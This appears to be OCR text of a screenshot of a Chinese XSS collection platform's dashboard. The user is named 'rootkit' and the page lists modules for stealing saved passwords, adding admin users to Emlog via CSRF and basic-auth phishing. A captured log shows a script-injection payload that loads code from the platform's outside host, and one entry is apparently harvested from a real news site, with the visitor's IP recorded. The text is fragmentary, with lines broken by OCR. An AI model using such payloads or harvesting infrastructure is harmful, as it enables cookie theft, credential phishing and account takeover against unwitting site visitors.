 米斯特安全团队XSS平台
用户： rootkit , 个人设置 邀请 退出
我的项目 创建
Xss截屏
aaa
我的模块 创建
Xss截屏
获取保存的明文密码
Emlog CSRF Add AdminUser
公共模块
基础认证钓鱼
xss.js
默认模块
当前位置： 首页 > 项目内容
项目名称: aaa
配置 查看代码
Domain: 全部
接口地址: http://xss.hi-ourlife.com//do/auth/b3f135e63da6c2b955a2e2a0d628f349 ( 加 /domain/xxx 可通过域名过滤内容) 安装插件
+全部 时间 接收的内容 Request Headers 操
作
-折叠
2016-07-04
21:18:17
location : http://localhost/subject/fxss.ph
p?xss=%3Cscript%20src=http://xss.hi-o
urlife.com//mSBaCe?1467638277%3E
%3C/script%3E
toplocation : http://localhost/subject/fxss.
php?xss=%3Cscript%20src=http://xss.h
i-ourlife.com//mSBaCe?1467638277%3
E%3C/script%3E
cookie :
opener :
HTTP_REFERER : http://localhost/subje
ct/fxss.php?xss=%3Cscript%20src=http:
//xss.hi-ourlife.com//mSBaCe?1467638
277%3E%3C/script%3E
HTTP_USER_AGENT : Mozilla/5.0 (Wind
ows NT 5.1; rv:47.0) Gecko/20100101 Fi
refox/47.0
REMOTE_ADDR : 103.207.231.62
删除
+展开
2016-05-29
12:17:04
location : http://soccer.sports.sohu.com/
HTTP_REFERER : http://soccer.sports.s
删除
选中项操作：删除